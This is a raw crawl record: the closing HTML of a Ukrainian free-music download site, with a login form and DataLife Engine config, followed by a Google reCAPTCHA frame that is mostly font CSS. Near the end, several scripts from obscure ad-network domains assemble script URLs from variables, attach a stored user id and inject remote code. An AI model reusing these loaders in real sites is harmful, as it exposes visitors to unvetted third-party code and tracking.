href="https://mp3ua.net/tags/">Показать все теги</a></div>

				</div>
			</aside>
			
			<!-- END SIDE-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
		 
		<footer class="footer fx-row">
			<div class="footer-text fx-1">
			2022 - mp3ua.net Всі права захищені. 
				<br><br>
				Завантажити музику безкоштовно
			</div>
	
        
            <div class="footer-counter">
            
                
			</div>
            
            
		</footer>
		
		<!-- END FOOTER -->
		
	</div>

	<!-- END WRAP-CENTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизація">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вхід">Ввійти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запам'ятовувати мене</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://mp3ua.net/index.php?do=lostpassword">Забули пароль?</a>
				<a href="/?do=register" class="log-register">Реєстрація</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery.js?v=23"></script>
<script src="/engine/classes/js/jqueryui.js?v=23" defer></script>
<script src="/engine/classes/js/dle_js.js?v=23" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=23" defer></script>
<script src="/engine/classes/masha/masha.js?v=23" defer></script>
<script src="/templates/web/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '49855df9e568f03ded61fd9b8606f12c8d6dfd3f';
var dle_group      = 5;
var dle_skin       = 'web';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script type="text/javascript" src="https://zcode18.com/?ze=mq3doyrqgq5ha3ddf42dimjt" async></script>
    <!--script type="text/javascript" src="https://cs845.kol-baskin.com/cscript/845/dh6a101bbtt3nikg.js"> </script-->
  <script type='text/javascript' src='https://myroledance.com/services/?id=170869'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let efc9139574_cnt = 0;
  let efc9139574_interval = setInterval(function(){
    if (typeof efc9139574_country !== 'undefined') {
      clearInterval(efc9139574_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('efc9139574_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + efc9139574_domain + '/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      efc9139574_cnt += 1;
      if (efc9139574_cnt >= 60) {
        clearInterval(efc9139574_interval);
      }
    }
  }, 500);
</script>
    
<script type='text/javascript' src='https://trutheyesstab.com/services/?id=165043'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let ea6894ece0_cnt = 0;
  let ea6894ece0_interval = setInterval(function(){
    if (typeof ea6894ece0_country !== 'undefined') {
      clearInterval(ea6894ece0_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea6894ece0_domain + '/' + ea6894ece0_path + '/' + ea6894ece0_file + '.js?27503a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea6894ece0_cnt += 1;
      if (ea6894ece0_cnt >= 60) {
        clearInterval(ea6894ece0_interval);
      }
    }
  }, 500);
</script>
    
 <script type='text/javascript' data-cfasync='false'>
	let ea4a81d695_cnt = 0;
	let ea4a81d695_interval = setInterval(function(){
		if (typeof ea4a81d695_country !== 'undefined') {
			clearInterval(ea4a81d695_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea4a81d695_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea4a81d695_domain + '/' + ea4a81d695_path + '/' + ea4a81d695_file + '.js?28474&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea4a81d695_cnt += 1;
			if (ea4a81d695_cnt >= 60) {
				clearInterval(ea4a81d695_interval);
			}
		}
	}, 500);
</script>
    
  </body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B&co=aHR0cHM6Ly9tcDN1YS5uZXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=se93np3bpe8v
body_size: 49391
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Jh5b9vC6rCl0LGzPngpSsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Jh5b9vC6rCl0LGzPngpSsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
